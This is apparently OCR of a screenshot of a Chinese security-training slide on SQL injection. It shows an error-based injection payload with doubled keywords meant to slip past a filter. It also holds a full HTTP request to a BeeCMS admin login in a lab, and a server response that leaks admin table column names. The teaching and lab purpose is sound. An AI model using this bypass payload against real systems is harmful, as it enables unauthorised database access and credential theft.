 WPS 演示
sql注入之考核讲解.pptx * - WPS 演示
腾讯课堂
开始 插入 设计 动画 幻灯片放映 云服务
粘贴 剪切 复制 格式刷 从当前开始 新建幻灯片 版式 重置 节
文本框 形状 图片 排列 填充 轮廓 查找 替换 选择窗格 总结助手
我的WPS
sql注入之考核讲解.pptx *
sql注入联合查询与报错注入，宽字节注入.pptx *
点此查找命令
大纲 幻灯片
18
19
20
附录说明部分
结束页
21
构造绕过
合天网安实验室
爆列payload：-123' an and d extractvalue(1,concat(0x7e,(seselectlect gro group
up_concat(column_name) fr from om information_schema.columns wh where ere
table_name i in n ('bees_admin'))))%23
POST /vulnlab/sqli/beecms/admin/login.php?action=ck_login HTTP/1.1
Host: 47.105.75.177
Content-Length: 242
Cache-Control: max-age=0
Origin: http://47.105.75.177
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/vulnlab/sqli/beecms/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
user=-123' an and d extractvalue(1,concat(0x7e,(seselectlect gro group up_concat(column_name) fr from
om information_schema.columns wh where ere table_name i in n
('bees_admin'))))%23&password=456&code=2b1f&submit=true&submit.x=80&submit.y=39
HTTP/1.1 200 OK
Date: Tue, 14 Apr 2020 09:25:56 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 464
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败XPATH syntax error:
'~id,admin_name,admin_password,ad'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='-123' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name in ('bees_admin'))))#' limit 0,1</p><p
id="time_url"><a href="javascript:history.go(-1);" style="text-decration:none">返回</a></div>
www.hetianlab.com
19
新建 动画 切换 形状 属性 传图 推荐 工具 备份 帮助
新建演示文稿
最近使用的云文档
查看最近打开
新建
新建空白文档
从在线模板新建...
从默认模板新建
本机上的模板...
Docer稻壳儿
微信上的互动PPT
幻灯片 19 / 21
主题5
96 %
html
20200121...
20200217...
Ready
750 bytes | 30 millis